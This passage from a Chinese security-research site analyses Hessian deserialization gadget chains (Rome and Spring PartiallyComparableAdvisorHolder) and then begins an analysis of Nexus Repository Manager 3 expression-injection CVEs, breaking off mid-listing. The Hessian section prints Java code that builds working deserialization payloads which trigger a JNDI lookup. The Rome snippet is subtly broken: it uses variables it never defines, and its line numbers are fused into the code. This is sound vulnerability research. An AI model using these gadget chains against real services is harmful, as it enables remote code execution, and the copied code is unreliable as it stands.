- Rome
- XBean
- Resin
- SpringPartiallyComparableAdvisorHolder
- SpringAbstractBeanFactoryPointcutAdvisor
下面分析其中的两条Rome和SpringPartiallyComparableAdvisorHolder,Rome是通过
HashMap.put->key.hashCode触发,SpringPartiallyComparableAdvisorHolder是通过HashMap.put->key.equals触发。其他几个也是类似的,要么利用hashCode、要么利用equals。SpringPartiallyComparableAdvisorHolder
在marshalsec中有所有对应的Gadget Test,很方便:
这里将Hessian对SpringPartiallyComparableAdvisorHolder这条利用链提取出来看得比较清晰些:
12345678910111213141516171819202122232425262728293031String jndiUrl = "ldap://localhost:1389/obj";SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();bf.setShareableResources(jndiUrl);//反序列化时BeanFactoryAspectInstanceFactory.getOrder会被调用,会触发调用SimpleJndiBeanFactory.getType->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookupReflections.setFieldValue(bf, "logger", new NoOpLog());Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());//反序列化时AspectJAroundAdvice.getOrder会被调用,会触发BeanFactoryAspectInstanceFactory.getOrderAspectInstanceFactory aif = Reflections.createWithoutConstructor(BeanFactoryAspectInstanceFactory.class);Reflections.setFieldValue(aif, "beanFactory", bf);Reflections.setFieldValue(aif, "name", jndiUrl);//反序列化时AspectJPointcutAdvisor.getOrder会被调用,会触发AspectJAroundAdvice.getOrderAbstractAspectJAdvice advice = Reflections.createWithoutConstructor(AspectJAroundAdvice.class);Reflections.setFieldValue(advice, "aspectInstanceFactory", aif);//反序列化时PartiallyComparableAdvisorHolder.toString会被调用,会触发AspectJPointcutAdvisor.getOrderAspectJPointcutAdvisor advisor = Reflections.createWithoutConstructor(AspectJPointcutAdvisor.class);Reflections.setFieldValue(advisor, "advice", advice);//反序列化时Xstring.equals会被调用,会触发PartiallyComparableAdvisorHolder.toStringClass<?> pcahCl = Class.forName("org.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder");Object pcah = Reflections.createWithoutConstructor(pcahCl);Reflections.setFieldValue(pcah, "advisor", advisor);//反序列化时HotSwappableTargetSource.equals会被调用,触发Xstring.equalsHotSwappableTargetSource v1 = new HotSwappableTargetSource(pcah);HotSwappableTargetSource v2 = new HotSwappableTargetSource(Xstring("xxx"));//反序列化时HashMap.putVal会被调用,触发HotSwappableTargetSource.equals。这里没有直接使用HashMap.put设置值,直接put会在本地触发利用链,所以使用marshalsec使用了比较特殊的处理方式。12345678910111213141516HashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);看以下触发流程:
经过
HessianInput.readObject(),到了MapDeserializer.readMap(in)进行处理Map类型属性,这里触发了HashMap.put(key,value):HashMap.put有调用了HashMap.putVal方法,第二次put时会触发key.equals(k)方法:此时key与k分别如下,都是HotSwappableTargetSource对象:
进入
HotSwappableTargetSource.equals:在
HotSwappableTargetSource.equals中又触发了各自target.equals方法,也就是XString.equals(PartiallyComparableAdvisorHolder):在这里触发了
PartiallyComparableAdvisorHolder.toString:发了
AspectJPointcutAdvisor.getOrder:触发了
AspectJAroundAdvice.getOrder:这里又触发了
BeanFactoryAspectInstanceFactory.getOrder:又触发了
SimpleJndiBeanFactory.getTYpe->SimpleJndiBeanFactory.doGetType->SimpleJndiBeanFactory.doGetSingleton->SimpleJndiBeanFactory.lookup->JndiTemplate.lookup->Context.lookup:Rome
Rome相对来说触发过程简单些:
同样将利用链提取出来:
1234567891011121314151617181920212223242526272829//反序列化时ToStringBean.toString()会被调用,触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookupString jndiUrl = "ldap://localhost:1389/obj";JdbcRowSetImpl rs = new JdbcRowSetImpl();rs.setDataSourceName(jndiUrl);rs.setMatchColumn("foo");//反序列化时EqualsBean.beanHashCode会被调用,触发ToStringBean.toStringToStringBean item = new ToStringBean(JdbcRowSetImpl.class, obj);//反序列化时HashMap.hash会被调用,触发EqualsBean.hashCode->EqualsBean.beanHashCodeEqualsBean root = new EqualsBean(ToStringBean.class, item);//HashMap.put->HashMap.putVal->HashMap.hashHashMap<Object, Object> s = new HashMap<>();Reflections.setFieldValue(s, "size", 2);Class<?> nodeC;try {nodeC = Class.forName("java.util.HashMap$Node");}catch ( ClassNotFoundException e ) {nodeC = Class.forName("java.util.HashMap$Entry");}Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);nodeCons.setAccessible(true);Object tbl = Array.newInstance(nodeC, 2);Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));Reflections.setFieldValue(s, "table", tbl);看下触发过程:
经过
HessianInput.readObject(),到了MapDeserializer.readMap(in)进行处理Map类型属性,这里触发了HashMap.put(key,value):接着调用了hash方法,其中调用了
key.hashCode方法:接着触发了
EqualsBean.hashCode->EqualsBean.beanHashCode:触发了
ToStringBean.toString:这里调用了
JdbcRowSetImpl.getDatabaseMetadata,其中又触发了JdbcRowSetImpl.connect->context.lookup:小结
通过以上两条链可以看出,在Hessian反序列化中基本都是利用了反序列化处理Map类型时,会触发调用
Map.put->Map.putVal->key.hashCode/key.equals->...,后面的一系列出发过程,也都与多态特性有关,有的类属性是Object类型,可以设置为任意类,而在hashCode、equals方法又恰好调用了属性的某些方法进行后续的一系列触发。所以要挖掘这样的利用链,可以直接找有hashCode、equals以及readResolve方法的类,然后人进行判断与构造,不过这个工作量应该很大;或者使用一些利用链挖掘工具,根据需要编写规则进行扫描。Apache Dubbo反序列化简单分析
Apache Dubbo Http反序列化
先简单看下之前说到的HTTP问题吧,直接用官方提供的samples,其中有一个dubbo-samples-http可以直接拿来用,直接在
DemoServiceImpl.sayHello方法中打上断点,在RemoteInvocationSerializingExporter.doReadRemoteInvocation中反序列化了数据,使用的是Java Serialization方式:抓包看下,很明显的
ac ed标志:Apache Dubbo Dubbo反序列化
同样使用官方提供的dubbo-samples-basic,默认Dubbo hessian2协议,Dubbo对hessian2进行了魔改,不过大体结构还是差不多,在
MapDeserializer.readMap是依然与Hessian类似:参考
- https://docs.ioin.in/writeup/blog.csdn.net/_u011721501_article_details_79443598/index.html
- https://github.com/mbechler/marshalsec/blob/master/marshalsec.pdf
- https://www.mi1k7ea.com/2020/01/25/Java-Hessian%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/
- https://zhuanlan.zhihu.com/p/44787200
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1131/
-
Nexus Repository Manager 3 几次表达式解析漏洞
作者:Longofo@知道创宇404实验室
时间:2020年4月8日Nexus Repository Manager 3最近曝出两个el表达式解析漏洞,编号为CVE-2020-10199,CVE-2020-10204,都是由Github Secutiry Lab团队的@pwntester发现。由于之前Nexus3的漏洞没有去跟踪,所以当时diff得很头疼,并且Nexus3 bug与安全修复都是混在一起,更不容易猜到哪个可能是漏洞位置了。后面与@r00t4dm师傅一起复现出了CVE-2020-10204,CVE-2020-10204是CVE-2018-16621的绕过,之后又有师傅弄出了CVE-2020-10199,这三个漏洞的根源是一样的,其实并不止这三处,官方可能已经修复了好几处这样的漏洞,由于历史不太好追溯回去,所以加了可能,通过后面的分析,就能看到了。还有之前的CVE-2019-7238,这是一个jexl表达式解析,一并在这里分析下,以及对它的修复问题,之前看到有的分析文章说这个漏洞是加了个权限来修复,可能那时是真的只加了个权限吧,不过我测试用的较新的版本,加了权限貌似也没用,在Nexus3高版本已经使用了jexl白名单的沙箱。
测试环境
文中会用到三个Nexus3环境:
- nexus-3.14.0-04
- nexus-3.21.1-01
- nexus-3.21.2-03
nexus-3.14.0-04用于测试jexl表达式解析,nexus-3.21.1-01用于测试jexl表达式解析与el表达式解析以及diff,nexus-3.21.2-03用于测试el表达式解析以及diff漏洞diff
CVE-2020-10199、CVE-2020-10204漏洞的修复界限是3.21.1与3.21.2,但是github开源的代码分支好像不对应,所以只得去下载压缩包来对比了。在官方下载了
nexus-3.21.1-01与nexus-3.21.2-03,但是beyond对比需要目录名一样,文件名一样,而不同版本的代码有的文件与文件名都不一样。我是先分别反编译了对应目录下的所有jar包,然后用脚本将nexus-3.21.1-01中所有的文件与文件名中含有3.21.1-01的替换为了3.21.2-03,同时删除了META文件夹,这个文件夹对漏洞diff没什么用并且影响diff分析,所以都删除了,下面是处理后的效果:
如果没有调试和熟悉之前的Nexus3漏洞,直接去看diff可能会看得很头疼,没有目标的diff。
路由以及对应的处理类
一般路由
抓下nexus3发的包,随意的点点点,可以看到大多数请求都是POST类型的,URI都是
/service/extdirect:
post内容如下:
1{"action":"coreui_Repository","method":"getBrowseableFormats","data":null,"type":"rpc","tid":7}可以看下其他请求,json中都有
action与method这两个key,在代码中搜索下coreui_Repository这个关键字:
可以看到这样的地方,展开看下代码:

通过注解方式注入了action,上面post的
method->getBrowseableFormats也在中,通过注解注入了对应的method:
所以之后这样的请求,我们就很好定位路由与对应的处理类了
API路由
Nexus3的API也出现了漏洞,来看下怎么定位API的路由,在后台能看到Nexus3提供的所有API。

点几个看下包,有GET、POST、DELETE、PUT等类型的请求:

没有了之前的action与method,这里用URI来定位,直接搜索
/service/rest/beta/security/content-selectors定位不到,所以缩短关键字,用/beta/security/content-selectors来定位:

通过@Path注解来注入URI,对应的处理方式也使用了对应的@GET、@POST来注解
可能还有其他类型的路由,不过也可以使用上面类似的方式进行搜索来定位。还有Nexus的权限问题,可以看到上面有的请求通过@RequiresPermissions来设置了权限,不过还是以实际的测试权限为准,有的在到达之前也进行了权限校验,有的操作虽然在web页面的admin页面,不过本不需要admin权限,可能无权限或者只需要普通权限。
buildConstraintViolationWithTemplate造成的几次Java EL漏洞
在跟踪调试了CVE-2018-16621与CVE-2020-10204之后,感觉
buildConstraintViolationWithTemplate这个keyword可以作为这个漏洞的根源,因为从调用栈可以看出这个函数的调用处于Nexus包与hibernate-validator包的分界,并且计算器的弹出也是在它之后进入hibernate-validator的处理流程,即buildConstraintViolationWithTemplate(xxx).addConstraintViolation(),最终在hibernate-validator包中的ElTermResolver中通过valueExpression.getValue(context)完成了表达式的执行,与@r00t4dm师傅也说到了这个:
于是反编译了Nexus3所有jar包,然后搜索这个关键词(使用的修复版本搜索,主要是看有没有遗漏的地方没修复;Nexue3有开源部分代码,也可以直接在源码搜索):
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\com\sonatype\nexus\plugins\nexus-healthcheck-base\3.21.2-03\nexus-healthcheck-base-3.21.2-03\com\sonatype\nexus\clm\validator\ClmAuthenticationValidator.java:26 return this.validate(ClmAuthenticationType.valueOf(iqConnectionXo.getAuthenticationType(), ClmAuthenticationType.USER), iqConnectionXo.getUsername(), iqConnectionXo.getPassword(), context);27 } else {28: context.buildConstraintViolationWithTemplate("unsupported annotated object " + value).addConstraintViolation();29 return false;30 }..35 case 1:36 if (StringUtils.isBlank(username)) {37: context.buildConstraintViolationWithTemplate("User Authentication method requires the username to be set.").addPropertyNode("username").addConstraintViolation();38 }3940 if (StringUtils.isBlank(password)) {41: 